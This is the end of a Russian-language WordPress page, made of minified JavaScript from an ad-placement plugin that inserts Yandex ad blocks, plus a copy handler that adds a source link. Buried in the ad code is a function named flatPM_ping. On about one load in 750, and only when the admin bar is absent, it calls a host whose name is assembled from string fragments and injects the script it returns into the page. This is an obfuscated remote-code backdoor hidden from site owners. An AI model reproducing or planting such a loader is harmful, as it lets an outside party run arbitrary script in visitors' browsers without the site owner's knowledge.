<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>